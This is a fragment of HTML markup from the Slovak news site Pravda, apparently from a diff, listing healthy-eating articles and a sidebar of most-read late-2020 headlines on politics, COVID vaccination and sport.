-                                            <a href="https://uzitocna.pravda.sk/seniori/clanok/488997-jedlom-si-mozno-udrzat-dobru-kondiciu-aj-v-starobe/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2017/10/26/thumbs/muz-jedlo-zdrava-strava-malaW.jpg" alt="muž, jedlo, zdravá strava">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://uzitocna.pravda.sk/seniori/clanok/488997-jedlom-si-mozno-udrzat-dobru-kondiciu-aj-v-starobe/">Jedlom si možno udržať dobrú kondíciu aj v starobe</a></h3>
-                    	<div class="article-added-info uzitocna-ostrov">
-								<a href="https://uzitocna.pravda.sk/seniori/">
-				<span class="article-added-info-category">Seniori</span>
-			</a>
-								<span class="article-added-info-date">23.10.2018 10:03</span>
-	</div>
-                    <p class="hidden-xs">Ak je strava zdravá a vyvážená, tanier prekypuje antioxidantmi, je prvým štítom proti starnutiu nielen pleti, ale aj tela. Píše to francúzsky denník Le Figaro.
-</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/457877-ako-dokaze-jedlo-predlzit-zivot/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2014/12/21/thumbs/chlieb-malaW.jpg" alt="chlieb">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/457877-ako-dokaze-jedlo-predlzit-zivot/">Ako dokáže jedlo predĺžiť život</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/zdravy-zivot/">
-				<span class="article-added-info-category">Zdravý život</span>
-			</a>
-								<span class="article-added-info-date">09.02.2018 07:00</span>
-	</div>
-                    <p class="hidden-xs">Zopár rokov života navyše? Vďaka pestrej strave sa môže táto predstava stať skutočnosťou.</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/383706-pribeh-z-ktoreho-mrazi-ked-zdravu-stravu-zeniete-do-extremu/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2016/02/16/thumbs/jordan-younger-malaW.jpg" alt="Jordan Younger ">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/383706-pribeh-z-ktoreho-mrazi-ked-zdravu-stravu-zeniete-do-extremu/">Príbeh, z ktorého mrazí: Keď zdravú stravu ženiete do extrému! </a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/zdravy-zivot/">
-				<span class="article-added-info-category">Zdravý život</span>
-			</a>
-								<span class="article-added-info-date">17.02.2016 15:00</span>
-	</div>
-                    <p class="hidden-xs">Pred dvoma rokmi viedla Američanka Jordan Youngerová obľúbený internetový blog o životnom štýle. </p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/383204-sest-najzdravsie-jedal-pre-ludsky-organizmus/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2014/07/01/thumbs/orechy-zdrave-potraviny-antioxidanty-malaW.jpg" alt="orechy, zdravé potraviny, antioxidanty">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/383204-sest-najzdravsie-jedal-pre-ludsky-organizmus/">Šesť najzdravších jedál pre ľudský organizmus</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/zdravy-zivot/">
-				<span class="article-added-info-category">Zdravý život</span>
-			</a>
-								<span class="article-added-info-date">14.02.2016 07:00</span>
-	</div>
-                    <p class="hidden-xs">K rozhodnutiu zdravo žiť sa hodí aj zoznam najzdravších potravín, ktoré by vo vašom jedálnom lístku chýbať nemali.</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://spravy.pravda.sk/domace/clanok/381833-slovaci-skoro-zabudli-na-zdrave-jedla/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2016/01/31/thumbs/incheba-vystava-ovcie-mlieko-malaW.jpg" alt="Incheba, výstava, ovčie mlieko">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://spravy.pravda.sk/domace/clanok/381833-slovaci-skoro-zabudli-na-zdrave-jedla/">Slováci skoro zabudli na zdravé jedlá</a></h3>
-                    	<div class="article-added-info spravy-ostrov">
-								<a href="https://spravy.pravda.sk/domace/">
-				<span class="article-added-info-category">Domáce</span>
-			</a>
-								<span class="article-added-info-date">01.02.2016 07:00</span>
-	</div>
-                    <p class="hidden-xs">Stravovacie zvyklosti Slovákov sa menia. Po tom, čo ľudia ochutnali pizzu, steaky a hamburgery, sa znovu vracajú k pôvodným slovenským potravinám.</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://spravy.pravda.sk/domace/clanok/381072-zdravsie-jedla-ludia-odmietaju-ziadaju-solnicky/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2016/01/25/thumbs/sol-polievka-jedlo-obed-malaW.jpg" alt="soľ, polievka, jedlo, obed">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://spravy.pravda.sk/domace/clanok/381072-zdravsie-jedla-ludia-odmietaju-ziadaju-solnicky/">Zdravšie jedlá ľudia odmietajú, žiadajú soľničky</a></h3>
-                    	<div class="article-added-info spravy-ostrov">
-								<a href="https://spravy.pravda.sk/domace/">
-				<span class="article-added-info-category">Domáce</span>
-			</a>
-								<span class="article-added-info-date">25.01.2016 13:00</span>
-	</div>
-                    <p class="hidden-xs">V stravovacích zariadeniach sa po novom solí menej. Na novú chuť jedál si ľudia stále nezvykli.</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://vat.pravda.sk/clovek/clanok/378623-je-zdrava-vyziva-prinosom-pre-znizovanie-emisii/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2015/10/03/thumbs/zelenina-trh-malaW.jpg" alt="zelenina, trh,">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://vat.pravda.sk/clovek/clanok/378623-je-zdrava-vyziva-prinosom-pre-znizovanie-emisii/">Je zdravá výživa prínosom pre znižovanie emisií?</a></h3>
-                    	<div class="article-added-info vat-ostrov">
-								<a href="https://vat.pravda.sk/clovek/">
-				<span class="article-added-info-category">Človek</span>
-			</a>
-								<span class="article-added-info-date">31.12.2015 16:00</span>
-	</div>
-                    <p class="hidden-xs">Potravinový reťazec, od vidiel k vidličke, má na svedomí okolo 30 percent emisií plynov so skleníkovým efektom. To je trochu viac, než tvoria emisie celého sektoru dopravy.</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/364359-kel-pravdepodobne-najzdravsia-zelenina-sveta-preco-ju-jest/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2015/08/12/thumbs/kel-listova-zelenina-kyselina-listova-malaW.jpg" alt="kel, listová zelenina, kyselina listová">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/364359-kel-pravdepodobne-najzdravsia-zelenina-sveta-preco-ju-jest/">Kel – pravdepodobne najzdravšia zelenina sveta! Prečo ju jesť?</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/zdravy-zivot/">
-				<span class="article-added-info-category">Zdravý život</span>
-			</a>
-								<span class="article-added-info-date">14.08.2015 17:00</span>
-	</div>
-                    <p class="hidden-xs">V slovenskej kuchyni je kel Popoluškou, ale zaslúžil by si hodnotnejšie miesto, ak nie samotný piedestál.</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/350730-potraviny-ktore-nam-najviac-nicia-telo/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2015/04/01/thumbs/vyprazane-jedlo-fritovanie-malaW.jpg" alt="vyprážané jedlo, fritovanie">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/350730-potraviny-ktore-nam-najviac-nicia-telo/">Potraviny, ktoré nám najviac ničia telo!</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/zdravy-zivot/">
-				<span class="article-added-info-category">Zdravý život</span>
-			</a>
-								<span class="article-added-info-date">03.04.2015 17:00</span>
-	</div>
-                    <p class="hidden-xs">Neprajú zdraviu, kráse, dlhovekosti, vedia len obratne pohladiť chuťové bunky. Pár minúť rozkoše na jazyku  znamená, že vaše telo zásobíte toxínmi.</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/347221-vyskusajte-jedla-z-ktorych-omladnete/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2015/03/01/thumbs/javorovy-sirup-miazga-sladidlo-malaW.jpg" alt="javorový sirup, miazga, sladidlo">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/347221-vyskusajte-jedla-z-ktorych-omladnete/">Vyskúšajte jedlá, z ktorých omladnete</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/zdravy-zivot/">
-				<span class="article-added-info-category">Zdravý život</span>
-			</a>
-								<span class="article-added-info-date">02.03.2015 09:00</span>
-	</div>
-                    <p class="hidden-xs">Jesť oddnes nemusíte iba kvôli nasýteniu. Správne menu na tanieri zaručí mladý výzor až do staroby. Alebo aspoň tak dlho, ako to bude možné...</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/336452-chutovky-vdaka-ktorym-este-schudne/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2014/11/15/thumbs/syr-hrozno-pohostenie-malaW.jpg" alt="syr, hrozno, pohostenie">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/336452-chutovky-vdaka-ktorym-este-schudne/">Chuťovky vďaka ktorým ešte schudne</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/zdravy-zivot/">
-				<span class="article-added-info-category">Zdravý život</span>
-			</a>
-								<span class="article-added-info-date">15.11.2014 17:00</span>
-	</div>
-                    <p class="hidden-xs">Pri zhadzovaní váhy si strážime každý gram potravy. Vo fáze chudnutia máme tendenciu zoškrtať každé jedlo navyše. Je to škoda.</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/310594-jarna-detoxikacia-sa-zacina-inspirujte-sa-radami-zien-z-pravdy/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2014/03/05/thumbs/jarna-detoxikacia-malaW.jpg" alt="Jarná detoxikácia">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/310594-jarna-detoxikacia-sa-zacina-inspirujte-sa-radami-zien-z-pravdy/">Jarná detoxikácia sa začína: Inšpirujte sa radami žien z Pravdy</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/zdravy-zivot/">
-				<span class="article-added-info-category">Zdravý život</span>
-			</a>
-								<span class="article-added-info-date">06.03.2014 11:00</span>
-	</div>
-                    <p class="hidden-xs">Detoxikácia organizmu. Najmä v jarnom období sa toto slovné spojenie skloňuje často.</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/300468-zabojujte-proti-stresu-s-kukuricou/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2012/11/30/thumbs/158900-kukurica-pre-chut-ale-i-pre-zdravie-a-krasu-malaW.jpg" alt="Kukurica pre chuť, ale i pre zdravie a krásu!">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/300468-zabojujte-proti-stresu-s-kukuricou/">Zabojujte proti stresu s kukuricou</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/zdravy-zivot/">
-				<span class="article-added-info-category">Zdravý život</span>
-			</a>
-								<span class="article-added-info-date">26.11.2013 10:20</span>
-	</div>
-                    <p class="hidden-xs">Kukurica býva často obchádzaným pokrmom, pritom obsahuje rad cenných látok. </p>
-                                    </div>
-            </div>
-                        </section>
-                    <div class="clearfix"></div>
-<nav aria-label="Stránkovanie" class="listing-pagination">
-	<ul class="pagination"><li><span class="active">1</span></li></ul>
-</nav>            </div>
-	</div>
-	</div><div class="statistika_citanosti_clankov"><div id="templavoila-statistika_citanosti_clankov-inner"></div></div></div>
-<div class="col-md-4 col-sm-15 no-padding-side right-column">
-	<aside id="hp-box-najcitanejsie" class="hp-box-najcitanejsie perex-intervals">
-		<div class="section-menu">
-			<h5 class="section-headline">
-				<a href="https://www.pravda.sk/najcitanejsie-spravy/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="nadpis">Najčítanejšie</a>
-			</h5>
-			<div class="hp-box-najcitanejsie-range pull-right">
-				<button data-interval="1" class="btn btn-link active">24h</button>
-				<button data-interval="2" class="btn btn-link">48h</button>
-				<button data-interval="3" class="btn btn-link">7 dní</button>
-			</div>
-		</div>
-					<ol class="interval-list-1 active">
-																				<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/10/05/thumbs/robert-fico-predseda-strany-smer-stvorec.jpg" alt="Fico: Smer prežil klinickú smrť">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Fico: Smer prežil klinickú smrť</a>
-						</li>
-																									<li>
-																						<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/08/26/thumbs/dochodca-otaznik-otazka-stvorec.jpg" alt="Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov">
-								</a>
-														<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572977-caputova-povedala-matovicovi-osobne-ze-treba-zmenit-styl/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/10/30/thumbs/caputova-matovic-stvorec.jpg" alt="Čaputová povedala Matovičovi osobne, že treba zmeniť štýl">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572977-caputova-povedala-matovicovi-osobne-ze-treba-zmenit-styl/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Čaputová povedala Matovičovi osobne, že treba zmeniť štýl</a>
-						</li>
-																									<li>
-																						<a href="http://ekonomika.pravda.sk/ludia/clanok/572973-5-sprav-alebo-ako-heger-poslal-z-gauca-plan-obnovy-do-bruselu-a-sulik-zaspal-v-90-rokoch/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/02/18/thumbs/elektraren-novaky-stvorec.jpg" alt="5 správ alebo ako Heger poslal z gauča Plán obnovy do Bruselu a Sulík zaspal v 90. rokoch">
-								</a>
-														<a href="http://ekonomika.pravda.sk/ludia/clanok/572973-5-sprav-alebo-ako-heger-poslal-z-gauca-plan-obnovy-do-bruselu-a-sulik-zaspal-v-90-rokoch/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">5 správ alebo ako Heger poslal z gauča Plán obnovy do Bruselu a Sulík zaspal v 90. rokoch</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572965-vakcinu-dostane-aj-prezidentka-caputova-a-politici-bez-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image article-added-icon-video">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/27/thumbs/zuzana-caputova-stvorec.jpg" alt="Čaputovú zaočkovali. Vakcína je podľa prezidentky najlepšou cestou, ako sa dostať z pandémie">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572965-vakcinu-dostane-aj-prezidentka-caputova-a-politici-bez-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Čaputovú zaočkovali. Vakcína je podľa prezidentky najlepšou cestou, ako sa dostať z pandémie</a>
-						</li>
-																									<li>
-																						<a href="http://sport.pravda.sk/zimne-sporty/clanok/573010-dozici-semmering-opat-slovenskej-trikolore-pozrite-si-startovu-listinu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2018/12/29/thumbs/petra-vlhova_01-stvorec.jpg" alt="Dožičí Semmering opäť slovenskej trikolóre? Pozrite si štartovú listinu">
-								</a>
-														<a href="http://sport.pravda.sk/zimne-sporty/clanok/573010-dozici-semmering-opat-slovenskej-trikolore-pozrite-si-startovu-listinu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Dožičí Semmering opäť slovenskej trikolóre? Pozrite si štartovú listinu</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572961-online-europa-ockuje-cina-otestuje-800-tisic-ludi/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/25/thumbs/virus-outbreak-texas-vaccine-stvorec.jpg" alt="Európa očkuje, Čína otestuje 800-tisíc ľudí">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572961-online-europa-ockuje-cina-otestuje-800-tisic-ludi/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Európa očkuje, Čína otestuje 800-tisíc ľudí</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572980-nad-odhadol-cenu-plosneho-testovania-na-100-milionov-eur/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/07/30/thumbs/minister-obrany-jaroslav-nad-stvorec.jpg" alt="Naď odhadol cenu plošného testovania na 100 miliónov eur">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572980-nad-odhadol-cenu-plosneho-testovania-na-100-milionov-eur/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Naď odhadol cenu plošného testovania na 100 miliónov eur</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/573023-poslanci-pozitivni-na-covid-mozu-prist-na-mimoriadne-rokovanie-nr-temou-bude-i-predlzenie-nudzoveho-stavu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/09/thumbs/nr-sr-poslanci-parlament-stvorec.jpg" alt="Nakazení poslanci bez príznakov dostali výnimku. Môžu ísť hlasovať o núdzovom stave">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/573023-poslanci-pozitivni-na-covid-mozu-prist-na-mimoriadne-rokovanie-nr-temou-bude-i-predlzenie-nudzoveho-stavu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Nakazení poslanci bez príznakov dostali výnimku. Môžu ísť hlasovať o núdzovom stave</a>
-						</li>
-												</ol>
-					<ol class="interval-list-2">
-																				<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/10/05/thumbs/robert-fico-predseda-strany-smer-stvorec.jpg" alt="Fico: Smer prežil klinickú smrť">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Fico: Smer prežil klinickú smrť</a>
-						</li>
-																									<li>
-																						<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/08/26/thumbs/dochodca-otaznik-otazka-stvorec.jpg" alt="Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov">
-								</a>
-														<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov</a>
-						</li>
-																									<li>
-																						<a href="http://hokej.pravda.sk/ostatne/clanok/572954-cesi-sa-tesili-iba-32-sekund-potom-prisiel-svedsky-uragan/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image article-added-icon-video">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/26/thumbs/theodor-niederbach-stvorec.jpg" alt="Česi viedli, no prišiel uragán Švédov. Kanada sa naladila na Slovákov 16 gólmi!">
-								</a>
-														<a href="http://hokej.pravda.sk/ostatne/clanok/572954-cesi-sa-tesili-iba-32-sekund-potom-prisiel-svedsky-uragan/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Česi viedli, no prišiel uragán Švédov. Kanada sa naladila na Slovákov 16 gólmi!</a>
-						</li>
-																									<li>
-																						<a href="http://sport.pravda.sk/tenis/clanok/572960-co-sa-skryvalo-za-kulisami-extrener-federera-rozpraval-o-mirke/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/27/thumbs/roger-federer-mirka-federerova-stvorec.jpg" alt="Čo sa skrývalo za kulisami. Extréner Federera rozprával o Mirke">
-								</a>
-														<a href="http://sport.pravda.sk/tenis/clanok/572960-co-sa-skryvalo-za-kulisami-extrener-federera-rozpraval-o-mirke/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Čo sa skrývalo za kulisami. Extréner Federera rozprával o Mirke</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572977-caputova-povedala-matovicovi-osobne-ze-treba-zmenit-styl/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/10/30/thumbs/caputova-matovic-stvorec.jpg" alt="Čaputová povedala Matovičovi osobne, že treba zmeniť štýl">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572977-caputova-povedala-matovicovi-osobne-ze-treba-zmenit-styl/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Čaputová povedala Matovičovi osobne, že treba zmeniť štýl</a>
-						</li>
-																									<li>
-																						<a href="http://ekonomika.pravda.sk/ludia/clanok/572973-5-sprav-alebo-ako-heger-poslal-z-gauca-plan-obnovy-do-bruselu-a-sulik-zaspal-v-90-rokoch/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/02/18/thumbs/elektraren-novaky-stvorec.jpg" alt="5 správ alebo ako Heger poslal z gauča Plán obnovy do Bruselu a Sulík zaspal v 90. rokoch">
-								</a>
-														<a href="http://ekonomika.pravda.sk/ludia/clanok/572973-5-sprav-alebo-ako-heger-poslal-z-gauca-plan-obnovy-do-bruselu-a-sulik-zaspal-v-90-rokoch/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">5 správ alebo ako Heger poslal z gauča Plán obnovy do Bruselu a Sulík zaspal v 90. rokoch</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572949-slovensko-zacalo-ockovat-proti-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image article-added-icon-video">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/26/thumbs/vakcina-nitra-vladimir-krcmery-stvorec.jpg" alt="Slovensko začalo s očkovaním, ako prvý dostal vakcínu infektológ Krčméry">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572949-slovensko-zacalo-ockovat-proti-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Slovensko začalo s očkovaním, ako prvý dostal vakcínu infektológ Krčméry</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572965-vakcinu-dostane-aj-prezidentka-caputova-a-politici-bez-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image article-added-icon-video">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/27/thumbs/zuzana-caputova-stvorec.jpg" alt="Čaputovú zaočkovali. Vakcína je podľa prezidentky najlepšou cestou, ako sa dostať z pandémie">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572965-vakcinu-dostane-aj-prezidentka-caputova-a-politici-bez-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Čaputovú zaočkovali. Vakcína je podľa prezidentky najlepšou cestou, ako sa dostať z pandémie</a>
-						</li>
-																									<li>
-																						<a href="http://sport.pravda.sk/zimne-sporty/clanok/573010-dozici-semmering-opat-slovenskej-trikolore-pozrite-si-startovu-listinu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2018/12/29/thumbs/petra-vlhova_01-stvorec.jpg" alt="Dožičí Semmering opäť slovenskej trikolóre? Pozrite si štartovú listinu">
-								</a>
